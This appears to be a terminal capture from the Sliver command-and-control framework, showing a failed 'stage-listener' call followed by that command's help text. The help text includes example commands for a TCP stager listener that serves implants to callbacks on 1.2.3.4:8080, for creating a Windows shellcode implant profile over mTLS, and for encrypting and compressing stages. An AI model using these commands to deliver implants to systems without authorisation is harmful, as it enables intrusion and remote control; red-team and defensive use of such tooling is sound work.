 sliver > stage-listener
[!] Missing required flags, see `help stage-listener` for more info
sliver > help stage-listener
Command: stage-listener <options>
About: Starts a stager listener bound to a Sliver profile.
Examples:
The following command will start a TCP listener on 1.2.3.4:8080, and link the my-sliver-profile profile to it.
When a stager calls back to this URL, a sliver corresponding to the said profile will be sent.
stage-listener --url tcp://1.2.3.4:8080 --profile my-sliver-profile
To create a profile, use the profiles new command. A common scenario is to create a profile that generates a shellcode, which can act as a stage 2:
profiles new --format shellcode --mtls 1.2.3.4 --skip-symbols windows-shellcode
Usage:
======
stage-listener [flags]
Flags:
======
--aes-encrypt-iv string encrypt stage with AES encryption iv
--aes-encrypt-key string encrypt stage with AES encryption key
-c, --cert string path to PEM encoded certificate file (HTTPS only)
-C, --compress string compress the stage before encrypting (zlib, gzip, deflate9, none) (default: none)
-h, --help display help
-k, --key string path to PEM encoded private key file (HTTPS only)
-e, --lets-encrypt attempt to provision a let's encrypt certificate (HTTPS only)
-P, --prepend-size prepend the size of the stage to the payload (to use with MSF stagers)
-p, --profile string implant profile name to link with the listener
-u, --url string URL to which the stager will call back to